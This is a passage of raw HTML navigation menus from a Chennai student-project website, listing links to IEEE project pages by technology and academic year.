	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
